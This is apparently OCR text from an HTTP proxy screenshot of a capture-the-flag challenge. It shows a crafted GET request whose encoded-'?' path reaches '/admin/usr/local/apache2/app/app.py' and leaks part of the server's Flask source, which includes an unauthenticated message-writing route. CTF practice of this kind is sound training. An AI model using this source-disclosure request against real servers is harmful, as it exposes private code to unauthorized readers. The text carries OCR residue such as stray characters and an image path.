 美化 Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3F HTTP/1.1
2 Host: node1.hgame.vidar.club:31824
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: L1nk/
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
美化 Raw Hex 页面渲染 \n
13 import os
14 import templates
15
16 app = Flask(__name__)
17 pwd = os.path.dirname(__file__)
18 show_msg = templates.show_msg
19
20
21 def readmsg():
22 filename = pwd + "/tmp/message.txt"
23 if os.path.exists(filename):
24 f = open(filename, 'r')
25 message = f.read()
26 f.close()
27 return message
28 else:
29 return 'No message now.'
30
31
32 @app.route('/index', methods=['GET'])
33 def index():
34 status = request.args.get('status')
35 if status is None:
36 status = ''
37 return render_template("index.html", status=status)
38
39
40 @app.route('/send', methods=['POST'])
41 def write_message():
42 filename = pwd + "/tmp/message.txt"
43 message = request.form['message']
44
45 f = open(filename, 'w')
46 f.write(message)
47 f.close()
48
49 return redirect('index?status=Send successfully!!')
50
51 @app.route('/read', methods=['GET'])
52 def read_message():
Search 0高亮
请
请
请
请
请